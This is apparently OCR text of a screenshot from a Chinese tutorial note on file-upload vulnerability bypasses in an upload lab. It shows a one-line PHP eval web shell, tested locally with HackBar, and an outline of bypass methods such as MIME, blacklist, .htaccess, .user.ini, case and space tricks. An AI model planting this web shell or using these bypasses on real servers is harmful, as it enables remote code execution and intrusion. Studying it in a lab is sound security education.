 客户端 · 语雀
保存并发布于 2021-07-30 15:48:18
正文 15px
shell.php - Visual Studio Code
shell.php
D: > phpStudy > PHPTutorial > WWW > shell.php
1 <?php @eval($_POST[x]); ?>
phpinfo()
127.0.0.1/shell.php
漏扫平台 靶场 网络空间搜索引擎 whois 查询工具 ICP备案信息查询 第三方信息聚合 信息搜集 其他书签 移动设备上的书签
PHP Version 5.6.27
php
System Windows NT LAPTOP-DPOP4TEL 10.0 build 19043 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H DNT: 1
H Accept-Encoding: gzip, deflate
大纲
一、文件上传常见验证：
客户端验证：客户端校验
服务端验证：
后缀名：黑名单、白名单
文件类型：MIME信息
文件头：内容头信息
二、简要上传表单代码分析解释：
upload 靶场第二题源码分析
三、演示案例：
第一关：前端JS验证
绕过原理：
第二关：服务端MIME验证
绕过原理：
第三关：黑名单绕过
绕过原理：
第四关：.htaccess绕过
绕过原理：
第五关：.user.ini 绕过
绕过方式一：
绕过方式二：
绕过原理：
第六关：大小写绕过
绕过原理：
第七关：空格绕过
14732 字
BUGBANK